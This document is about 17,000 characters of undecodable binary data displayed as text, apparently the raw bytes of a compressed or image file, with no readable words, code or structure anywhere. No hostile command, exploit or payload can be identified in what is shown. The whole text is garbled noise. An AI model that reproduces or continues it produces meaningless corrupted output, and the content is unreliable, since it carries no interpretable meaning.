`��ʭ��x����. ��V҈�����(X�PB�  
@#T/� O�#0
���0�[(���x�P����AEV�����چ각?��`�p1 =��p�z�@��d!ٲ�I
60W"�XJ�ԻtP�}P��Iu]������D/@8xpSx�Y��SU�)Vz�n�u H�4tH�u
�Ȇ��4��(i�pڭ�-�0hGC :W�O��Ј��ڒ�Vn��<#� *�D.x���x[#@h[�5�Sۀ.�^�W���;�s�S��03J�%��1��Pm��"A�x8�]�ي����	8O8����}a�Y	�]�a]��"���mP��F�0hYxp���]Ӈ��$k��{4�q� @�����vs���*.Mv� W�ZW�x��(_��0:8�=���V�u��ۀ�h6h�3H�m|�8�0 x�e�OH@[#�A��� x�ےB�	\�Ǹ;�xӋ�󑚈��	І2T�\=���d��Q"�3�N�b��4PؕP�]�L�b��[ B�%Ѐ���U�7�Km|#hr(N4��W���h������5҂�k��M��b�Q���N��n���^1��3����3��C�>��A �9E��Oh�������ԅ��8��R�טF�j�J��=��.0�'2`Ȝ��p�׸J�ޒ�������>聹A��@=%�F� 3�/��6P���D p�bN���� N��~���&�a���78�6�5@  �D�3����fV�S�	����a��P� b/&(���k��]��:�`ZW������Aȗ>pc�s��E0 K� K EOi��7`�g�]�T�PA� z��˞�J� ��y���K�ح�mP~	~������(�q(uP�x��:Y΃�Ӂ�� �D0P�mJ�j* k�nb�jk`���,��|�ꮮݼ�] �?5�w����y|��u��+g�Q]�:������-�g���u�	c�P�c= $P��C�g!��GB�������k�.���l�Tj_���Yb�Px��[O� �A��<#�n�Z�����>(�2J&F��qz�+�(`m nQ'h��P�剕����T����e� ot*xs*�9'�,��L��,8oV����f#�n�?r0��o����h%��{Ћ���c� ��k44Zz������p�Ҁl���G���U�����Th�Z�L��I����0P�ټ|�`�ؿ��K� ̫�:��>�ʭ��B���Z!3�@X�	8uX,O�Hso.
��� #��L�]��������|�n]Ȃ=P )�Ȃ;� *��/8�t�5q1o`�:��-�͊ӏ ����Ӄj��JW�Nɝ����O�$Y���0��	�~~�T�p������!q@��3x��h��^���4�ˢ�PoD�6x�5�7 n����>��2  p�f}�o��BA����6�� ��$Z�o(P�h@j���7�]P�W`"xs}�7���(��x����h�r o��0��+��X�mX�Fw������.�Дv���9_�U�`^�����) �G�p�/�wTu�_u���SK�Y��o���N���b�T�w��˼�F��q ��8 l��>@��Z�.��,�G3{\���6: ��M+I�������KL�˔�� RP�r���.����GĈ
�p�����62ٸ� 6.��w$Ց%���#�L"^���B��m&0�	�In�tk �nݒ¼f��ѣE�p[��M��Z�D���+أ/�
���/_��=�ֈ%+,��q&�/)�R*Bio
J�ni�p�RJ0(��M��1%o�R�F�2 K�+�����"u�>`�a�O�#G�N&��m9�t�3B]���]��?qVZH��țDE�$�^����>3x0�k�H�ȃ_�L(�# @���P����rJHb"�	�l#�L3�#�M���J-| TPG]�̈́řsM6�$���0A�OC��1du� f���/���'����i}��ZQ]��?�tA���U�^|���_.��D��5���_}a�c�x�Fhf#X����a�� �P��r2[l��&���H��
�xC�pȁ�Mh��xA��t0����d�E0@+��xTpP�%=B�dn�� �� �@I&�V�%$qD	� �L8!��

���	�T�:�6^��R%T����H�ȱ"�]�����rȊi��Z>���_D�]@lzQczXJ*�O?L*��cSZc͔�)|� �6�m,��#���X�� 6���t �
p�1[*�Ć�r�2��|��!�#\q�v0m��@}i�]�<�� ��t+e�B�A$�#����7�:B5$��g%�aB��t�L�{�N:��5D	GԄP]��?NU[��v���\Pk�^�.W���8X6�{�?�ծ�+t��L�`{��/� �ۋ5!@�0�S^��.�D	��<CP�aE7L0�@g�N9ǡ�
|�I�I������pC1��
^�0�qEqC�8^��'oP�ƥIS1 Y]}A+� q� �@��5�<T���a� �� ,���}䐊>��lG0A	J ��&8��
P�,|\cv���(D�l,�)J�Vq��-f��p�*W�`�C��+5B/�te��W0�"�2DȂ��|�#���5r0�;JxG?\���q��@��5 L�+� Z�<n#0� �7��iAe��C5� +� ����B�t@�B&2p��PjS��_V2y>�`�ؔ��E$^h9��V���������W�)P��v�1`B6��
�A�pzJRRH��e�$]@��&S��Q��"�&��
��w�eG_��,�D� H��dR��p�Y��aO%�O��#������<c���&��=��� �#H1��H<>�T��c �0&�CL����q�nE��8�@60��NҖ��A�	#��PW��O��qH9�x���D=  �`�����P��D�j�4�1P�e+�0@8�C�a6%C��S���бݨ��8Ml6\@�a��xu%sq @� ( #_H�^HaO|�3<�'n%�nq�\d�@�O2ϰ�;ȁr���-�j�` �� ,��?Ɓ�jo$]���F�)#8�7��!��T`��%dg 8Q;yD�t�C-Ⰲ(Da D �����XuOG�� �AG�6�A�Td0	I�	��BL�e��A<�2�B�[Q���p#8�A�Z��&�,�u��8o�b��G�� ���?�����L�X
>��`����/T\Th�8����/Eh(=�Q�upö�)�7F .8!|��:��<D�J0��� �nv3�����
`�"pI�*�Lf�� >�.�!:@H�HI�6L�=�Z%c���u7b��~Jp�$�&3��6,���!����vW7_H)�����с2t�.�G�`��aAK��yb��]6Pgb����o(hx��=\"�Rȇ�1��$i�i-\��n�o g@8�"�4�8�P�t �d�C���8�!��� �V ��}��	���'ؙ�px� �~B�K��� h�
oِF@�W����`i�@�$?*�-?,����L6��<��tě���B��U�+,�� ��a)�W�и�U0*+6���#�cg����"�� �0�<�T<Ѕ`�]��P�s٩θ���Dp`Z�Jݖx��#�G��f���i��P��Bo�������O	��5�a1 �Pz1��g E&H9�xȠя��V�у �����A��6��I���|��N�����(DBA72�p\� �+�r�ͯX�$�$�bl�S�\7B>�?��V��&%�0d��k��C�A�� �[+d�Ѱ�3l��}�pA:���Q�Q:8�0q�i��}�㉃�@D���Л�YQ��AD���(� �� b��PyH��Ch�~��?h�#����~���
��
��N؄=`&��1 ��PX�卫�_�ZhC?�ؐU�`�H���A����`��a]�ŋ~tAD�@���E�h ���CP��Af��OV܅ޱO(@l@<�
�M��ل�)����
���M�R���AD�A��!���4�(|� Py�A��a|$��"��������~���l.}�m�`��k@/�!�xTH�t�U_u�5DL,D����W���yE������������t��A\܀L���y��)�C�DA
� ��� LZw@(�t�:��幙���rHl�RG��H
,�,^�v�<pBz�Aꁂ��q�#�;Ȁl�D# �V�
W�Ay�X񇮰�L\!܌��h�@(h�:
�Q,��9ӈ��Đi�QġY4A,�cT�"����� 0֭���?>��b� ��N'���)� ��D|GF "�Ei\#B�A�A�<A	�b)�`nRHMr�R�f���P�������"Q~�'t�!��(%� xFN�#�H�n�?D�?4#�l�5aC�|~��	�
����I�@;4@�@��P�T�UQ�g<"J��Đݚ5 &6�a��
�Z����?E��B�W���xfP v���r���S9��pRS�������$�N�L��o&����MY�o��	M��!� ��",��Š����,�r>�<��;��;lL�i���y��#tL\��Ě�)7��7�� [���?A�ހ�P�Dp��^h�<L�5�����Hhyِ9f�V2�A���E�B�#X����fv���t�B�^��A-��z��  �Y6d���
¤p0��h
rȅ�d�i� ��-.�CdCA� �Z @��Cp���:ԗy�)L,mey�+#�Aﵩ�A�xK��|��.��0B�C�t��q11��bˁ�gEP�.�$�ӭ1]���>F�?��-�?��D�c��8�����l��5��܀#L�gBA��=�$ �IV8��(��X�R,@D�*E�������rH�%�]�hН�MqC��j7�#��	�Jri�Ct�ֺ�v��,9h͘v.�Ql�y�k�Ck����k��D��)��R �:��7вБ��^v��.,:d�!��,,�V�W��J*c~��֊�����?
�%$[`��#8@A&\�EJ�$�zB��AS������� �B =A��)��֛���*��
��֍	Ev��-�2�^�#<S�v�, D�;��#�'ێ����V��k8��ʷ�k��D����%�0�9�C	n1�g�ш�*7��눑Z�W ��H�H2&��.�b*�j�讀�FAC�jˢ�g�(�jD�Q�*\�����B��o/�X^n�L�=�6��L&�o����͛��EP<�PtCL1��9��;��;��#�g�~�w�V��yv�.���e��UY&&l�1�@-�!08l`� ��H'�8�C<4.)8���.4��t�WT.b�Q�F���G�v�?�,0d�=��X|�ń�|f'8  p@�.D��p@g��.�����hjײ�b*&-�.�>o�$�N��M��T7��:��8�8�<t 9  �<�C����n��#t��"�1�������횎��/& ��%��@84 :$�8d��"� [�!'@px8�5��?A�dR��}E5�E���E*s�x,�j�&V��_��@@�f���0�� ,? ����'� l��.��r�̃E�UХ"�q
�f��2+�	��q\ߡ�VSVcu8w�8�C�rq���:�2:;B��Y��#`�5
X�+]��X��>�Prс�:�7;�^� r�r$�B�D��c�DO�2�$�G�D�n@�ut�v��Qer&S�cb���Wb�N :O +;�;��d@�>�Ԣ�u@fx$lٖ��C\�(�3��f23�&�S��nX�U�U��Vo�F�����9o�Z��Y�q:�3Z��Z�1Z�k�ƨ�I��=����6��^w��u\_�Z�A��?��;A�A҅ۂ:�_R�?H481�dJvX��_vS�f��'���Gǖ�}Pt�b�� $ی�n���k�s+�C:��#,;��J��+���m�<(E1��qq�)&s2����&�s_-�4q4;L��tMLl9 �W�s�sZ�3�wZ��Y�uw�az��ش��-&̩ש}����_�5��`5��!��8��?p B,�#ÀC��>�d;xeEE�gtG[��undj�c�_��K�M�� � g�N*��#��;h�*�<l�t��j6liS�y�7�+��&����f� ��`uW`�Õc9@+��#�C�3�y���/�Z/B<�7~�+�8�=�1/�&�`�K�u��5:D����;��8�C:��8A<dzxG`L�NI?-]?x�B8X�Ad�:e,�N:�X��6hs�?�_֕t� ;��j���l{:�'<h��K*n+,�.�:P�:���:��L��|�B_n��P���r��m9�?PԫH{��)��|y��*�w��n��k��n�mȫ�B����o�1�;`_37�{:�}H@�;A&��Bh��2�����BveWtX�=��g,fG���{l���w����(G BFV`��^��?p�V��X� t38g1�c�}�CE���[��)����M)�!8Lء�~m�LtDmu�yr�7P�_��#գs=t����g�o��W ���=���/�RB����{�w@��8�����}�������CO,����{��98$�?���8��@]�u�`i��F1�BF����Q#���.�(�c���|�A�GnL�Ps�#G�t����<w �	  r��-��߸q�ƕC�\�Z�5�����kb�z%[�[�ݺ]��oH�Y��S���rR�%� 0Q ��-r��pϞ�wB��b �MXa�N�>t�m^�!���5Ә1��ua���8n��u���9	�%���wN��0n��5k0�1����r�&Q����S
��B�X����֫'����5��r���Q����.z� �h�	A���'G� *���,��	@������K���Q��K�n��*����n��n��+�r�J
����Zd��t��1�<LH��� ���:l���1��JF�1�Т� ���*th���q�Y��x36ؐ�� p�N���>��A��cN��8"	�C��H��r�n
��X��$����`���0)>���o��N��� ��"�?��	'�lh�uud����(]�J
�r�2v���ZŬJDq��J��Fje�GEnh�'����ۿs������Ȟ��	1�y��%y�$����
*@j�@-j9��>�F���AG��:H��x�	��7��6��`�<v�O� �](q��qa:DR�������$I�U$t��<�,���M� b#�/#�3���N]4#�0
B��ㆬm���\;�ע��)o ۑ�7�J �@��Y�GEi��+D�m .i�P�3��q'3��t��H�[dɡ& �>� d�ר�P�E���-f��:`��T禁��'�Z��b2h��>f�O>BY���c���UԤs�A��`���V���.��B��7�ȇ�X#�I��i�}}����������s��1x�H���QmȺ�:@T���+n{�Z�&�x�u]�F]6�dhpG)\���&-�b�Ⴔ��� 	@� ���@,)ꨇ�V0A���:R7n�fK���(�#�Dt0 <�,���J�eW�]w�Ӵ�(Q�{�~"# {�Q#y�ׅ�'+ � 4�R�%_��/���TV-�Z�n� \ݏ]��	��щ�h��������Y�d&E��A x��l�᭧�+)����$Gԣ�Y����8y�0� ��04��I��u"ða������P��Y7Ԕ�"n m�G&6@�����&��D�(�"��N�Ȭ?*���G���A��G�������?z@���}��c~��� V4�Z�엓�,nH� ЎG�%mSِ:�e@�Ѐ��\��I��(.ϴ7���� ��Q���.*镍�(	[�H(@a�����c1�6�Ej:�[�X\�EMt�cMl����Xp�8w��q�4��
T����qE0��:�ag��T�����3K��<���$b����#�NY�*���}���$jZ�ʢRL�磲���H��A��������3'x��l˓˲�:�z���p��t�X���� �(�C�R� S� ,ı���0Kv�F?��!�!��,�@�o�d�[g�抜(Zy�	Ԣ�貕�W �ԏ=3�.�S�����W`#Dat��c%;��h��t����Y��	R�N �E.��T�]bK�خ���:�Q�K�M 2��VX7AWr/��m{�r�I�4�` gZ���(�PJdPI�.,*��"�Bh�V�{<�4�#�@z3���8ʑ�9�x2](Gx,Kٌd�>O�:zT�I� ��@ ���a� �0V=6 �Gj���:�Bz�a�V($�tQ�2�]�� H�b��^r�Y�uUZ��r�c�[��@֢I�Q��*�}�R��%���V. ���5w	�F�%����������C�!�:q�A� ���^�͹�_���sEL®�QU� �(�G�{�@�"0D[jgF0�
tp��<x�F
��ϯ'!�e����Aa&X5#FZ�z1�u2ڞ�u��o2=��rz��5v�K[�ҹ���AF���j'5����ܱ&+������:������U�� T|(n��YM�Ȁ`��,����A'r�;#@Y��('%��'����:yȾ���A�ǯ�wZ΀`(�@H<��X� i�>h�F�G�J�]A ;�5Q�V�1`T^8���*��y��"�oAeb�^��X�T.^'%:�|�a�lHi�N�#@���8�R��Bq@A�� mБ:3�C.X ���nud�2�ۜ�L����-B��dq]N��>����I�9O��������`� #�`=�&i&�*/#��$�> � ��n�
Hn~.JA��1|��4(CT�[6D�����[��LC�X6��V��FR����\h�2D�4H�r*� 	�/�Vm)����Z`xh6��6����z~`벁���v��a: 7��	Z��*��ަ�d�ϭ��9�J ��eZ���:�g: N�|��J�" 	��A� ��`�" �$�l�#�F#ا5BӢ`F`� �HNԶF�0�8*�@*���B bm�A(��[�d�.XG+⦶f�k�[~�p��l���F)�e�!: +�e���*BA����N.�d6R��K�A���Ͻ�+�����O�ay��y��
�X�?Xb������΀Ro��	 r=@��#��$0"QR��| 6�=�f�-��PmT�/hMm^˵f��v��4�/Z�*b��&�ld6*��Pq���vdG�����!Z ���Œ��[�a('���zh��2 t�8��
���Q��ޤ�������������/��
��I� ����`����@>
�>�#��y
l�4m��A.#�D�1`�0@2�VK�+LJ�J)kB#��[��`,�Vʓ~N�xO���RI)��6uR'����Q��A6 �bl�6Z���`V{Q*�a	�A8�Ҏ
z�+��d���2)���G��.��..�1�Z�:���Q���~��(!,�>B%�C��i �������}F�2rkN�'.*3��F�/PO/.��X� A�@Ԇ�V�֞���Yrq��j�hN�lj�g	�b)�-$���x/(� 7fG����܀�@����0$ `	�E�����Б�<�㊎A;����h���ϔ.ͯ��
m ~�Ѱ���>"Q�K!ˈ��g6��Z l��846Jɘ�1h�P��~���&��&fe�t��!��,��H��Ji/\�~˷����.H�x����b:@�v F ��8��@{H�vHM�0��c���R�D;�S����Ω;ߐ9��y��;�p�T\�\��J"� �t��(��<�0�G>�� ؃>�t �@;1~>O�8���A"�`�7c0/�"��Ƙ�A�0�AY�N0�xT��H������TkV_�S��7��: N�-�A~�H�!΀��m<�u�jCf3�cΠ:�U  ;	���Z	<a�i����G��;M�����.k�o��R�� ���N'.�ރl�	�h_;�1TV&��
�`u�`{ő�F��V��(�aS�Ԥ�fS�p^k-�+�xH�F6ȦKek�E���R6��!Z@$vZ�u�m����-����t������� ���C �i�QޔV &���RK����J��ϦV�V��.�6.+�|` �`Nu@޵��=�#Tm 8E!,� ��" �!P�
$ A�V'ҁWL���ppn�qe��pq1�t�Dtd߆Y�܆Te��"V�1eS����6x���A`�� �7�$u��BAF�������|��,9@ ����Э���tXx�
x�/QR��0��4z�8M����/@ �W��'փ,�� �>�`ޕ<��  �� 	�1A��$ 6�`Ib�\��R��h-�(C).�n9KVn�2 �%aK,�FT	��Xor;�e�a�+�I�t-�;`�J�`A�A��U�e[@�A�YGF�чlC��A, �� �@��Q vg�����2y���/=�K��M�1%�PM���7\�0~`�v��9�K>$�@���g=����S 
 �P�`٘\� �b�p��`p�n0�6t�wVf��&`�%���uR0TWDV*��w�uF)��m�"�!.� �!M�Г�M�b����(&7ҡ�6���J` ����Жa |�K���{��%�E%�Ș�U��\�kPо��tg~f�	`��@�S�x=���	 N7@ ��>/�� ����u҅X�ak��J).�C9�
��&��9TSFZ�5���z,*Gɠ����H�A`AG;u�B�x�Ez(-fM�"^�� �;�wf�����www	ez������´/-��G��c�g���O��c�����U�"�Ψ�9E�`!�E��c����x��6�����7��:����f���i
���C���g� �E��`�����I�oTD��ч����P���Z@�Ux6��Noĭ�����s���B	fX�щe�M������`��H[K�`-)�i��[��L��o��XM����:U��t���x�9����?��{?ณ�"<a{���!����@(�ʂ��0\Ǒ	��@d[ơ�%�C�8�DMCXU�Z��Eb��c�+ZISdX{Ig��퓿��A8@�AF�Pݰ嶺�<���-b�A6@��2;w��
V�;��;�ǖ���eZ ��8��`$��[����/���b{\�v��z t��<���9��q�*�{�����^S�� ~�z���!usaZ��Y����֞=���'��"$����-`����-N���qq��{-Zd��Q��!t�[��;��+.�?���sӬ�A8�Ie��s�%} kUj�;�0<ӻî"}�K�v��k��k�ʨ����G�t@��{�z�m����{b>��2�1��C%������ؙO�<u����N�e@˷�C��r�B��z,�A��E����݁�B+�����"����-8�����x[��u>�(�$7��d� �a���cd��7۽�("�:�`�?�:�`w� ޠ��ϝB����z���:�@M��#�:�\` ,<��`��z=�ۍ�S����g^�a�3��+�� ��ā�a	�'�M6xk�W�Zbv����
 �TK)�ր�},H9��-d�����?�oK��b�����00��֢���Z޾닒�w�6�=�,J�	 �ˀ3�r�_��:��"D��xs�a�")R���_^���I�>J�����Ǖ2���x�f䛈��:��KO:�t!���(�@!��3A6� e�֭V	�J��-�Hx��<rl�v�v�8n�pkp\�k�^�Ǎ+f��b¸r��G�:p������Z��ٴ����[熞����-u��Q��ۍX7n��r놎M������!k��܀�!�С��6��%H�!�\8���;�����A@���и����E��$��%KΤ	�C��L8Et�a�A
��AXRT�A��RLE�\#@1bXY-��UAE-��B��V[Kȅ�8���M�����~O6�IZQ�#�1�e�x8��u�9�m�Mou�O6�dٍg�a�j���#7�5 ��֐r����q���]���O<⼓�r�#��1�AE��B�w�z5�D4�)�����v"�t�I#��~��T�L6��Ł�FDE>�B����τ��C�H]�Q��a@l`Eb�%V�PxA��c�aV:h�C�8ݾ���\mZ&$�~a��`ydaX� ��e�Y��_tf�Ni�i��5]�f�9evc�f{��kl��@-�S�onwg����Z�͡��8�H���x�N(lWy�q��x2W���B��	P�6H$`��~�*I-�RL��D�N�����D�+)
ѐ'vh��`��U�8\Du�.��F�n���,��O�V���,t���w	��j�IN:֮@�;��uoe��@܌9fg�4T�?����kٛ�j�6��m7�V1�50Dm�i�����V۟�@O:ll��83��?H�FA�1�Px��t�C��z�D���<c�N:�D�~-��J��F���Ը���Y{rEI!���D#�� "�� �am`�Y$ �������\$�Žc	G�����^BB�_�v�
HQ=�A%v#�:B#:�}n3��N��,4�ISj첚��fbv"��dc���É�ٝ���	P�C��@����c3��!���=�=ZYJ TPO��0����$D3�Nև��P��l�MvB�4*AѠ��(�� �J1�,Ыame%2�"h6@����n��	b�2���88���p9��^��wH �J�, &�c�@e��q��@�fz�/1�I�i���3�I5NtMؐ�x�����fr��T�6�L���ɠ��6��$z��w���6��V��D�ө:6d"o���������D����?�r�he�ݪza)���
/dk_� 􇡫�D&�ـ�Q)����,
��m2h�?��S4ă�[��җ�)3�� <�4d��P�d@̹7P`7�AD1e�3	k�Eץ���`[�[��lt�mH���D�I�b�!c��u���8^::X<|&�Q�#�w����5j<��U#�P��'=A��@+��\4'9�(J�&ș��;@�nK�����[�<��!�@�&����ĈI��y�8m��]��Vɮ����,a��#�k�|�t$��A\�� �v0vdC��[k¦IW�R�s�amT�X�!t*N�RC��U�?�E�a^l�L��8U�.̤;ڹ,���)�rv=�^E��	%g�JT�D�T��|H�Z�Q|e<@4\� ��$�ȰJ�хxE)������e�LJ%tѐ�t�CKHG<%���n@��v���i5��Lf(�%t�ǎv�#b�F`�S�5�*��"��t�fj��������˱79�8t�H�.�u$�..r�?�q�p� �~�A�S�6~�e�R����D�J�VZ�V���xF�/�M�!9�hm`������H�6��x)A0��"�(+�,�r`�̬�Amp��p<`�������;,<IH��f�0���C����c�*�=,K�o���V�"���1ؙ�Ĝ���0p`�D����!F'��٣u����C4]������ ܀Y�<���:�l�J�� k��� @������@��I����4[���Յ��d �P�ذ�,l�c�c�n��rC'�L�(�-#p{��=
��07���!\�^� ��(���o���0�������hÚ�!�M���)�F�W��i*Mi�QdKG�
���>wH�f"=�x����l������؀<�
Q�(g��@1 �H��nB��a�\W$m��R�^�J������e�@�S���w�-�=P�ڛ����x��Z9-��d��3��r�ƒ�1�wz�;=x{�Y�~������ŀ	WW�q&�Wl�������'��%�WiCA� -Pk�2G�����a�F�F<qP�S��JЃD�
D@^@apF�OQQ9a:v �v[��SG�s :���uK�u,Xs�06b�rFUvN��[Vn� �~�l@2�@��@��]�s���HD�q�j�n&&���	cx�bbxCD��1uW7� ��&�7El�q��`94itXYD�0Ld$q�H�=BVA)m��l�H�1ko 9�=�J �J�J@�:@:pZ�6Q6q7ф9Aj��l@�[	a5��[��5^�5G�^�db�0Qv�4v��� ��K�p��PPAF�@nc��7N�m�0��w����L~�g�@xI��!W<|2E��@�6E����!��s �(zAz�PrN �U�2@�%j��,c=n@)硋��Y�)�rTp������D���H,6�_�-1[%�[W����Q��'\pd�Xm\G�1"�e~3�eY�e'(N�E��WN��^D��Z�oxwg�p�u�����!��V�A_
�Vh�0�P�S��y`V�8��hv�F'�t��S���Xh0vC��a<c)j��j9w=$�HQ!�@��X����KI�@D@S�(��πH�W�TG���V�\Gf� �ܙ��#E5v���5��"Nw9���txO`�T�9#4���vE&s��������hp	j�0y�ܔ���0�f��Q��a'#�x��%y"���;�� �t�`�(�>w\�<g{�H=�j��O5Z�=���B�B(�ap �3cL����V��i�!T1m�I�^�?J�P�h��E��e�HX��YUã90�t$��,ˁ�XW���	h���VjE����w����q��3�v�#�4E&:�N�y�a0�4&] ��n��2yVB^��A�=�S}�usE�Fŋ?���g�!��C*�Ճ��1.�A�T�`V���ru�u���1~b#l��dz�~�� �#����&`2b�؅ﰟ����L��᧐��	0|Z0���Y��pO�e �H�'itr��D�Ctzn�-�
m�&2�E^��g��s����j��(�8���J�A�C�C����k_1�Q}��'e�ˊ5�$��I:���h�y�h�]h��	��8UK��`���;����Tc��Y�a���	���� �~�C�0cRW���#���&*��S��iY�y_��qI$r����N�gzy0��c���J�@y@D���{+ˣ�F��1��bu)Qq[W��A�PZ�P�[[HI���f�u��:�^*2��	�-���:�WU 8��m�	n굄!J}#K�cWc���6h
�rI��c� ��s<�[�ߺ���h�$���I(�
IM9�qo2T+1�$�*j�<�g=��0��F�;�
�-K/k��:�PR�Z=����K�r ��F�FKG&6QP�bQ��&N\v��÷�ˉQ�0v�zh��]���y�{v�u�&�g��z��_��܀�q8����m2����kM�{X���	0q���&бf���=�*����J�BH�3��&�
�@� "<���@?S��a�}�tu,���I�I��]�R���Wϡ�S��W���A�{���Tv�J}s`�p۔whW��Wh)��in�TVs�˻#�VtN9�x��/c&:�x]�;�
2
��T�<d�zw�x�δ������|�������V| �"| �e�U8��I��7��j�qm����m��e�b����<<�����h�qyZ��|$�hf4z�p��rKpڄ��x�Vhv�^pHl��*:����`��;������� �����?uܚ��0�������ε��AA��@Ϭ`RV�� ,��H�|����X\�u�;�`'��
�$w��� &���&�5���yy9C0��6��<�䮺�{��g2��H̘� ��l� ���Ѫ���;�q��yB&�śv͇�w���p����v: �6 ?�wl�V�΂Ȃ|��|�3֤ ��	������'�C�"_�V��J�:` �#�0m���]e*���Q;��#�W�nf��쮀X���������py�o�o���G��pȦ����=����N�SM	)��]Mb�0��������z��q��	����	,��-����MϤ|���	!����Q� ��Ӻ�fY�]g�u�-GeT���8���h�l��g�ȁM�&�!ĵ�Jl�X˱��>����os~19~e���0���|�e���(K29��}�;��A��mUx9�'y�@�o ���tZ��6	s�`�7�:Nk�սp�����	�����FNRNI��o�R]�=ޞLg'N�V�������I퉏��pOp���4s�o�>ܰ���O 耾R0̐�e���C`����0K�D�iW��z�5�ϞCt%��C�6_�����%hp!��Z�fT�=�S�S�ꡨ�?Jk:��D���3���l�
�I.d��?J���\Of�2�2�U�8䑡Y'�0�X���rv�"y�S��o�^�P�0K��p��U?�0�r6�RP���~���
�ga'��iｒe��g���,�;��oi��&�m�`��I�=�{�U=�����у�+�#�ʙ�(�T�������. ݠ/dg�Z��=�aj��re�m�!�]<�=�度�0�&`�m�e�ȿAK�b�	7p�p�c� �a���0������U?��l(�)��!Y��D�C'���O��̀_x��V q���k��[��!���u�@M���q3�́��*Z��@�#��;�O	H"+)�����L�H�p��@N;u�4��T�:���)H���2P��M7@ئ�����#/�Enr#ƭ�Ab���p ��յH�ې׆���
	h$�Csc�b�V @��8���O���W+�3Fo�%m����n�?q�퀮�۴����gn��n�t[d�;�?m첱3�[�����u��6xv`���@�\ ���Ȏ�=��($�%�Y*!�K�
4���
�?].���O']�� ]�耡�ႈ��"�������B#��āh t��ǭ�h�,��r˭�^�����BH�ZЪ��n���?�� 
����b��6��F���e����ɒ���J���I6b�9Kƹ����ݐ���6�dǸ4��-.��&XƁ.6��a�������輠�Q�2 %��QBR""�>�쳉���U �ʩ@��+ʋ�����
�6��"%�0�r�	SDn:�āhv$�~�k�!�h�F(Z��(���.���k��!�8���o��"����r�$+j���֮2Pmױ�!�W1���.����6��-�߆x �&ȹd;h#��Y�^� ������1
)Q�DRϢ�HV�ҁ8����?R|տ�n.j$�(���y(��\��,���)[ )��	k��F�٬Nk-c��E�u�kJ�uK,����-w��p[�(Đ[ns���b!����Jξ�����	;��$�����t�m8����95Wn��6G�����`aC��F$G���Bs���,B�Вm��~XNi�K�!⾁�j�v���J�'�[p O�� BV�
C������ tWB'-�F����ˢG�f��Jg1`��?��(�r#`z��r�
1P�c.1@]b����4���c,b	Q����4 7#�s���)Gs�C�qf���!�����$;�v4 ݅�QF��p�����Lx���4@��ܬT�ˉ�|2��
(#�S�T$	]�  ���!��e	�Z��"3�)-]c�E�V5�m�+�V��e��͍�tC�H1��n$�u�Э\=����z�Df)�qB�Mo��t�4e�7���+�����0m�!�ı�yLP�ϣ���xlPH�v~G���xų�n��,�y[���zr*j��HAJS�━XB^ �U���u�$�?��x$.R�I�w?n\Ï����P��r�n��H����I$)i��� L�@�b��a����H��)a����:���.��@`1J�dWy��%���Q�ҘN3�ӌd��(�O��C��4�&�	5���S	$���,�1����D������+�p���|��w���E���/�|1�5�p�A �(h��
����C*Q1�˒�B#ⴱ(Γ\#�s�r�n4'��<�� �" tm��gع���1jX^� B�������$��Σ�<&�HL�C�R5��9#է@]�� ���h�(��"[�� ��%|R����@JU�䓞n1 d�״������!�5$K����JV�\]�&`����q���	C�45'8�-�#�
��M\���x���:�!6���N�(����]��K)LAQS����@�nZzԽ���,4�t�B��S`�5Z�
\��#���n�NP\���R���B:�1���`�0@8ȹ$�p�ĵ{���ˑx ``�hR�k]l�bJ4Ku�c%i�ႹP9���Z����)K�� ���FtFD��S=>�]q�C��Ȥ`���k`?	��w��x� �~2��A��`G��(H�8���F�Ai��"a�\��0����M�vΖE򬶊�{�y��Ax-����������"�pX��A{�NzҤ}�,&0���T���q`����~ 	E��yx�[�����fRcr��?U�r5U%s1�[�&WU��Hh���U,Bɾ�5<4�Y>ʖ0e~qB8��5�c��?������y�s>�u��=m��ֹ�OdXƕŖ�o}���r�,=��&�+�"N6 ����s�q�k��H��vzijTo���%��J����xK��E�*�м�D6��d�͟U�h�n�kF66�5�x�'��5`]{ u�?��a�O����X9<�:��|���Z�=p�U��� H����z�W@�(p�H+k��=�������6���'D���+��p�̒����� ��|�xh_�莎8 Vʣ��@�3�2���"=RI=.����#�=�؀)�
��|[+�P�Qr�zs �=88Ӛ��H��X�w0 q��A �s��;#�0�;Ӿ&�7s�(��(�� �+/��A�k-0��m��b��A��3���n�:�Y��)�x`���n�u��x���%B�� ���F	D!�E�@��	ѫ�\˵��#������*y	��9�����o�(�i�M����Q��%�K�BC�<V��a�n 8�3�>����.�>vC��R��ᖹʠ��37�8����ט���#�0%��� �S�?�+C9A��ؿ�P�8�^�' ���<����@�-7x��b	�`9����2"�9���/�����o*���Vy
Q�.R�
+p�t��,n����'��=@C��k ߋ�z�#����>$���[;���X��¯r�C;8(+`�B���!�0)o̍0Ԝ�xr�����X�8�B3�I� �ێd:&��~4��H�7 R ��@��"!�5k`�����42$��� �8����2ʮP4�y��
l���Q�������,�@��;3+�B>�
_������CƁ8���Dʾ 	@�:�0�+<:O*����+�o���ʩ�̫���ɧ�8�! �2�,i��Z��$҈B�,*�(D��i�������$������!������&
� U�qʮ��Y�i1+��xX�%H�
��'b�<�؃���1�kx�p�E���SM��I�R���p4p���s��i� \I��Խ�q�������Y8ݘ4�x���LT�u4�2货Iy���.� ��"	&�0	�JD�2]@��	�(HI���D@Ȣ�"���s*6pz
qҞ���ۊ	��L����3������J6鬇k��'4 �3�8�k������%T5���X�Ā�8��ȳ�XQ�����܋�������Yì�B�2����bG���9d�I=�����$�)$05�c�D�1~�΍9��ĉ���/�0���	pOJ̅��q����Z!�e+�
)����;i-X�J4|��/č!�+.���Z����I�H5L�T�FJ��$ ;3;��`��7�#���~��
��JX}�ٿYe���׆�Av � `�@�-$zK�؎��*��)#b.R��H22l	�K0�V��2�$������ܞ2��P��g��S,�ٲ.�by�Z�L��QrD�'�W��'�i��E ؊���[žfL����"�B*�%,�O`T�}��H���'�I���߈��H[�k�˿���S�q�79%I שǛ���`��(֠`Kf5�2i�V�3����lmO�EH�̦�H

��$#�!63JAX��µJ�;m�k������8i��k�}� ���T@2��T9�T��Y��:�� "aM@J��jэ�i���P�k���X2�Z�4��J�}��ɀ�:�����׹�߲Y|4��	�2��˾�V8OnO���־�ֿ�֙#���&.��pJ�q�O/8���ga��H�ѽ���/���T��Epl�ʻu0 D�Њ��곈d,�MX���C+���Z;u[#����]������_����A��e8W�t\%W�׾��@�1�u(�x�,�
